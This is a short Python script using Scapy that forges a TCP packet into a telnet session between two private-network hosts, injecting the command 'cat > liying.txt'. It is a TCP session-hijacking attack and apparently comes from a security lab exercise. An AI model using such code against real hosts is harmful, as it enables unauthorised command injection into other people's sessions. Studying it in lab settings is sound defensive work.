 #!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.128", dst="10.0.2.129")
tcp = TCP(sport=48146, dport=23, flags="A", seq=3649557261, ack=466988711)
data = "cat > liying.txt\n"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)